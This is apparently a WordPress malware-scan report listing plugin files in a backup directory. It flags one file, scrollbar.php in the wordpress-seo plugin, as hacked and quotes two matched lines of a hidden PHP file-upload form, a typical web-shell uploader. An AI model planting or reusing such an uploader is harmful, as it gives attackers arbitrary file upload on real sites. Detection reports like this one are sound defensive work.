 /bck-13-07/wp-content/plugins/woocommerce/includes/libraries/geolite2/Reader/author.php 3 years ago
/bck-13-07/wp-content/plugins/woocommerce/templates/single-product/settings.php 3 years ago
/bck-13-07/wp-content/plugins/wordpress-seo/admin/onpage/scrollbar.php 3 years ago Hacked File
There are 10 lines in this file
Suspect Content Matches On Line: 4
echo '<input type="file" name="file" size="50"><input name="_upl" type="submit" id="_upl" value="Go"></form>';
Suspect Content Matches On Line: 5
if( $_POST['_upl'] == "Go" ) {
View all matches in context
/bck-13-07/wp-content/plugins/wordpress-social-login/hybridauth/endpoints/WSL_Endpoint.php 5 years ago
/bck-13-07/wp-content/plugins/wordpress-social-login/hybridauth/Hybrid/Providers/Twitter.php 5 years ago